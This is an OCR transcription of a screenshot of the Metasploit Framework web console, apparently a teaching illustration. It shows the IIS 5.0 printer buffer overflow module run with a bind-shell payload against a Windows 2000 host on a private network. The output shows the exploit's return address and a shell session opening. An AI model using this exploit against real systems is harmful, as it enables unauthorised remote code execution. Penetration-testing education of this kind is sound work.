 Metasploit Framework Web Console v2.5 - Mozilla Firefox
File Edit View Go Bookmarks Tools Help
http://127.0.0.1:31337/EXPLOITS?MODULE=iis50_printer_overflow&PAYLOAD=win32_bind&OPT_TARGET=0&MODE=EXPLOI
G
Google Google News Slashdot Dictionary.com Gmail
METASPLOIT
EXPLOITS PAYLOADS SESSIONS
Processing exploit request (IIS 5.0 Printer Buffer Overflow)...
Using payload: win32_bind
Exploit Output
[*] Starting Bind Handler.
[*] Trying Windows 2000 SP0/SP1 using return to esp at 0x732c45f3...
[*] Got connection from 192.168.46.1:4661 <-> 192.168.46.129:4444
[*] Shell started on session 1
Done